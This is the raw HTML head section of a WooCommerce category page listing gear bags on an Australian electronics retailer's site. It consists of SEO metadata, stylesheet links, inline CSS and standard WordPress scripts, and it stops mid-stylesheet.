

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drtechlove.com.au/product-category/bag/gear-bags/
body_size: 56227
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.drtechlove.com.au/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AUD';
	const gtm4wp_product_per_impression = 12;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Gear Bags - Dr Techlove</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.drtechlove.com.au/product-category/bag/gear-bags/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gear Bags - Dr Techlove" />
<meta property="og:url" content="https://www.drtechlove.com.au/product-category/bag/gear-bags/" />
<meta property="og:site_name" content="Dr Techlove" />
<meta property="article:publisher" content="https://www.facebook.com/drtechlove" />
<meta property="fb:admins" content="1769167476635442" />
<meta property="og:image" content="https://www.drtechlove.com.au/wp-content/uploads/2022/02/1107991.jpg" />
<meta property="og:image:secure_url" content="https://www.drtechlove.com.au/wp-content/uploads/2022/02/1107991.jpg" />
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="1500" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Gear Bags - Dr Techlove" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="8" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.drtechlove.com.au/#organization","name":"Dr Techlove","sameAs":["https://www.facebook.com/drtechlove"]},{"@type":"WebSite","@id":"https://www.drtechlove.com.au/#website","url":"https://www.drtechlove.com.au","name":"Dr Techlove","publisher":{"@id":"https://www.drtechlove.com.au/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.drtechlove.com.au/product-category/bag/gear-bags/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.drtechlove.com.au","name":"Dr Techlove"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.drtechlove.com.au/product-category/bag/gear-bags/","name":"Gear Bags"}}]},{"@type":"CollectionPage","@id":"https://www.drtechlove.com.au/product-category/bag/gear-bags/#webpage","url":"https://www.drtechlove.com.au/product-category/bag/gear-bags/","name":"Gear Bags - Dr Techlove","isPartOf":{"@id":"https://www.drtechlove.com.au/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.drtechlove.com.au/product-category/bag/gear-bags/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//static.zipmoney.com.au' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Feed" href="https://www.drtechlove.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Comments Feed" href="https://www.drtechlove.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Gear Bags Category Feed" href="https://www.drtechlove.com.au/product-category/bag/gear-bags/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='currency-selector-css-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/widget-currency-selector.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-flags-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/flags/flags.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-fontawesome-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/icons/fontawesome/style.css?ver=6.7.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.drtechlove.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.1.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #657E21;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #4c6508;
					background-color: #4c6508;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #777777;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #777777;
				}

				.wp-block-image figcaption {
					color: #777777;
				}

				.wp-block-separator.is-style-dots::before {
					color: #444444;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #657E21;
					border-color: #657E21;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #4c6508;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #777777;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #657E21;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #657E21;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #790d0e;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #777777;
					box-shadow: 0 0 0 2px #ffffff;
					color: #777777;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<style id='pi-edd-template-inline-css'>

            .pi-edd{
                text-align:center;
                margin-top:5px;
                margin-bottom:5px;
                font-size:12px;
                border-radius:6px;
            }

            .pi-edd span{
                font-weight:bold;
            }

            .pi-edd-product{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                margin-top:1rem;
                margin-bottom:1rem;
                clear:both;
            }

            .pi-edd-loop{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
            }

            .pi-edd-cart{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                text-align:left;
                display:inline-block;
                padding:0px 10px;
            }
        
</style>
<link rel='stylesheet' id='payright_style_modal-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='payright_style_main-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_main.css?ver=1.0.1' media='all' />
<style id='payright_style_main-inline-css'>
#productPayrightLogoImg {
    max-height: 3em !important;
    vertical-align: middle !important;
    display: inline-block !important;
    border: 0px !important;
    width: 100px !important;
}

#PayrightHowitWorksmodalPopup header img {
    height: auto  !important;
}
</style>
<link rel='stylesheet' id='prpopup-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright-modal.css?ver=1.0.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.23' media='all' />
<link rel='stylesheet' id='xoo-cp-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/css/xoo-cp-style.css?ver=1.7' media='all' />
<style id='xoo-cp-style-inline-css'>
td.xoo-cp-pqty{
			    min-width: 120px;
			}
			.xoo-cp-container{
				max-width: 650px;
			}
			.xcp-btn{
				background-color: #777777;
				color: #ffffff;
				font-size: 14px;
				border-radius: 5px;
				border: 1px solid #777777;
			}
			.xcp-btn:hover{
				color: #ffffff;
			}
			td.xoo-cp-pimg{
				width: 20%;
			}
			table.xoo-cp-pdetails , table.xoo-cp-pdetails tr{
				border: 0!important;
			}
			table.xoo-cp-pdetails td{
				border-style: solid;
				border-width: 0px;
				border-color: #ebe9eb;
			}
</style>
<link rel='stylesheet' id='laybuy_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/laybuy-gateway-for-woocommerce/assets/css/laybuy.css?ver=5.3.9' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=5.0' media='all' />
<link rel='stylesheet' id='wc-zipmoney-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/css/woocommerce-zipmoney-payment-front.css?ver=1.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/style.css?ver=4.1.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #657E21;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #657E21;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
